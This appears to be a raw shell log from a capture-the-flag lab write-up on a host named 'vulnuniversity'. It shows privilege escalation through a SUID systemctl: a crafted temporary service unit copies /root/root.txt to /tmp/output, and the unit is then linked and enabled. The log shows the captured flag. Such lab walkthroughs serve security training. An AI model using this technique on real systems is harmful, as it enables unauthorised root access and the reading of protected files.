 www-data@vulnuniversity:/$ TF=$(mktemp).service
TF=$(mktemp).service
www-data@vulnuniversity:/$ echo '[Service]
echo '[Service]
> Type=oneshot
Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
[Install]
> WantedBy=multi-user.target' > $TF
WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/$ /bin/systemctl link $TF
/bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.J21IagJVHq.service to /tmp/tmp.J21IagJVHq.service.
www-data@vulnuniversity:/$ /bin/systemctl enable --now $TF
/bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.J21IagJVHq.service to /tmp/tmp.J21IagJVHq.service.
www-data@vulnuniversity:/$
www-data@vulnuniversity:/home/bill$ cd /tmp
cd /tmp
www-data@vulnuniversity:/tmp$ ls
ls
output
systemd-private-960f56d3b4824f1eb02bf45998e22ddf-systemd-timesyncd.service-h9EZRs
tmp.J21IagJVHq
tmp.J21IagJVHq.service
www-data@vulnuniversity:/tmp$ cat output
cat output
a58ff8579f0a9270368d33a9966c7fd5
www-data@vulnuniversity:/tmp$